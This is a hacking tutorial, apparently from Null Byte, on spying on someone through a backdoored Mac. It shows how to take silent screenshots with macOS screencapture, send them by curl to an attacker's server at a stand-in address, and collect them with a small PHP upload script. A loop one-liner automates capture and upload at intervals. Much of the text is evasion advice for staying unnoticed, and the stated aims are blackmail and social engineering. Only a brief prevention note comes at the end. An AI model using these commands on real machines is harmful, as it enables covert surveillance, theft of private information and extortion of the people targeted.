
Gmail conversations, Facebook private messages, and personal photos can all be viewed by a hacker who has backdoor access to a target's Mac. By livestreaming the desktop or exfiltrating screenshots, this information can be used for blackmail and targeted social engineering attacks to further compromise the mark.
Livestreaming a Mac's entire desktop may not be ideal for every information-gathering scenario. One major downside to streaming video is the high CPU consumption. If you're streaming at a high frame rate, the MacBook CPU will heat up, which might cause the target to become suspicious. Streaming also requires additional third-party software to function. This software may become detected by antivirus software or the target themselves.
- Don't Miss: How to Configure a Backdoor on Anyone's MacBook
A quieter approach to livestreaming is screenshot exfiltration. And by quiet, I mean, produce minimal traffic on the network and reducing CPU usage. After all, someone monitoring network traffic as we stream the target's desktop will likely notice the nefarious data transmitting from the device.
Use the Command-Line Tool Screencapture
Screencapture is a command line tool built into macOS (previously Mac OS X), and it's capable of capturing screenshots of the entire macOS desktop. To view the available screencapture options and arguments, use the man command to access the manual.
SCREENCAPTURE(1)          BSD General Commands Manual         SCREENCAPTURE(1)

NAME
     screencapture -- capture images from the screen and save them to a file
     or the clipboard

SYNOPSIS
     screencapture [-SWCTMPcimswxto] file

DESCRIPTION
     The screencapture utility is not very well documented to date.  A list of
     options follows.

     -c      Force screen capture to go to the clipboard.

     -C      Capture the cursor as well as the screen.  Only allowed in non-
             interactive modes.

     -i      Capture screen interactively, by selection or window.  The con-
             trol key will cause the screen shot to go to the clipboard.  The
             space key will toggle between mouse selection and window selec-
             tion modes.  The escape key will cancel the interactive screen
             shot.

     -m      Only capture the main monitor, undefined if -i is set.

     -M      Open the taken picture in a new Mail message.

     -o      In window capture mode, do not capture the shadow of the window.

     -P      Open the taken picture in a Preview window.

     -s      Only allow mouse selection mode.

     -S      In window capture mode, capture the screen instead of the window.

     -t      <format> Image format to create, default is png (other options
             include pdf, jpg, tiff and other formats).

     -T      <seconds> Take the picture after a delay of <seconds>, default is
             5.

     -w      Only allow window selection mode.

     -W      Start interaction in window selection mode.

     -x      Do not play sounds.

     -a      Do not capture attached windows.

     -r      Do not add screen dpi meta data to captured file.

     -b      capture Touch Bar, only works in non-interactive modes.

     files   where to save the screen capture, 1 file per screen

BUGS
     Better documentation is needed for this utility.

SECURITY CONSIDERATIONS
     To capture screen content while logged in via ssh, you must launch
     screencapture in the same mach bootstrap hierarchy as loginwindow:

     PID=pid of loginwindow
     sudo launchctl bsexec $PID screencapture [options]

HISTORY
     A screencapture utility first appeared in Mac OS X v10.2.

Mac OS                           June 16, 2004                          Mac OS
Below is an example screencapture command, followed right by the reasoning behind some of its options/arguments and the resulting image file.
screencapture -C -x -t jpg /tmp/image && curl -F "image=@/tmp/image" 'http://1.2.3.4'- Capturing the target's mouse pointer is not required but can be enabled using the -C argument. This may sometimes help with understanding what the target is doing in a given screenshot.
- There are many supported image output formats (-t) such as PNG, PDF, and TIFF. The JPG format was used in my example because it's among the most common and results in smaller image sizes. This will generally make exfiltrating screenshots quicker.
- Screencapture will play a very audible camera sound effect when the command is run. The -x argument will suppress the camera sound effect. It is for that reason required — if you hope to avoid detection.
- Where the image is saved (/tmp/image.jpg) is appended to the end of the command. This directory can be anywhere on the target's device. However, using the ~/Pictures or ~/Desktop directly will almost certainly result in detection. Files in /tmp are automatically deleted when macOS is rebooted.
Running this screencapture command from a Netcat backdoor will not alert the target user in any way. That's all there is to it.

Now, getting screenshots off of the target's device can be a challenge, especially if their firewall is enabled. We need a simple way to get screenshots from the target's MacBook to our Kali system. To achieve this, we'll use cURL to send the screenshots from the MacBook, as well as a simple PHP server in Kali to intercept and save the images.
Prepare for Screenshot Exfiltration
To get started, use the below apt-get command to install PHP.
apt-get install php

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
   libapache2-mod-php7.2 (7.2.4-1+b2)
   libsodium23 (1.0.16-2)
   php-common (1:61)
   php7.2 (7.2.4-1)
   php7.2-cli (7.2.4-1+b2)
   php7.2-common (7.2.4-1+b2)
   php7.2-json (7.2.4-1+b2)
   php7.2-opcache (7.2.4-1+b2)
   php7.2-readline (7.2.4-1+b2)
   psmisc (23.1-1+b1)
Suggested packages:
   php-pear (1:1.10.5+submodules+notgz-1)
The following NEW packages will be installed:
   libapache2-mod-php7.2 (7.2.4-1+b2)
   libsodium23 (1.0.16-2)
   php (1:7.2+61)
   php-common (1:61)
   php7.2 (7.2.4-1)
   php7.2-cli (7.2.4-1+b2)
   php7.2-common (7.2.4-1+b2)
   php7.2-json (7.2.4-1+b2)
   php7.2-opcache (7.2.4-1+b2)
   php7.2-readline (7.2.4-1+b2)
   psmisc (23.1-1+b1)
0 upgraded, 11 newly installed, 0 to remove and 97 not upgraded.
Need to get 4,186 kB of archives.
After this operation, 18.1 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
Make (mkdir) a directory to house the PHP server and captured screenshots. The "phpServer" directory name is arbitrary and can be renamed as needed.
mkdir phpServerChange (cd) into the newly created phpServer/ directory.
cd phpServer/Use nano (or your preferred text editor) to create an "index.php" file. This file will contain the below PHP script, which automatically dates JPG screenshots sent from the macOS device and saves them locally.
nano index.phpCopy the below PHP script into the index.php file and save. This is a very simple PHP script and you don't need to modify a single line for it to function.
<?php
    $file = date("YmdHis") . ".jpg";
    move_uploaded_file($_FILES['image']['tmp_name'], $file);
?>
With that done, we can start the PHP server using the below command. The command will instruct PHP to start a server (-S) on every available interface (0.0.0.0) on port 80.
php -S 0.0.0.0:80Use cURL to Send Images
From the backdoored MacBook, it's now possible to exfiltrate screenshots. With a single command, we can use cURL to send a file of our choosing to the PHP server on our Kali system.
curl -F "image=@/tmp/image.jpg" 'http://1.2.3.4'- To make cURL send data, the -F argument and "image=@" are required. If you didn't use the /tmp/ directory, be sure to point the command at the correct image.
- The 1.2.3.4 address, is your Kali machine on the local network or the IP address of your virtual private server (VPS) hosting the PHP server.
As screenshots are received by the PHP server, new lines that read "[200]: /" will appear in the terminal. This is an indication that the server is working and a new screenshot was received.
php -S 0.0.0.0:80

PHP 7.2.4-1+b2 Development Server started
Listening on http://0.0.0.0:80
Document root is /root/Desktop/phpServer
Press Ctrl-C to quit.
[Sat Aug 2018] 192.168.0.98:50235 [200]: /
[Sat Aug 2018] 192.168.0.98:50236 [200]: /
[Sat Aug 2018] 192.168.0.98:50237 [200]: /
[Sat Aug 2018] 192.168.0.98:50238 [200]: /
[Sat Aug 2018] 192.168.0.98:50239 [200]: /
[Sat Aug 2018] 192.168.0.98:50240 [200]: /
[Sat Aug 2018] 192.168.0.98:50241 [200]: /
[Sat Aug 2018] 192.168.0.98:50242 [200]: /
[Sat Aug 2018] 192.168.0.98:50243 [200]: /
[Sat Aug 2018] 192.168.0.98:50244 [200]: /
[Sat Aug 2018] 192.168.0.98:50248 [200]: /
Automate the Screenshots & Exfiltration at Intervals
Exfiltrating a single screenshot is simple but it's not practical if we need to collect a large number of screenshots over a prolonged period of time. Instead, we can create a for loop to automatically use the screencapture command over and over again. In the loop, we can also automate the cURL command immediately after the screencapture command completes.
Below is a for loop one-liner example that can be executed via Netcat backdoor.
for count in {1..25}; do screencapture -C -x -t jpg /tmp/image.jpg && curl -F "image=@/tmp/image.jpg" 'http://1.2.3.4' && sleep 5; done- Here, I'm using && to chain commands together.
- This loop will take 25 ({1..25}) screenshots before stopping.
- The other important bit is the sleep command I've appended to the loop. Sleep will have the loop take a 5-second intermission between screenshots. This value can be increased or decreased as needed.

Received screenshots can be found in the phpServer/ directory.

Preventing This Type of Attack on Your Mac
This screencapture command is just one of many commands built into the macOS operating system that can be abused by hackers. Short of forcefully removing screencapture and cURL, there's not much one can do to prevent such activity on their MacBook, Mac Pro, or anything other Mac computer. Better physical security practices such as enabling a firmware password and encrypting your hard drive will help prevent attackers from gaining access to your macOS devices.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo by Tranmautritam/PEXELS; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!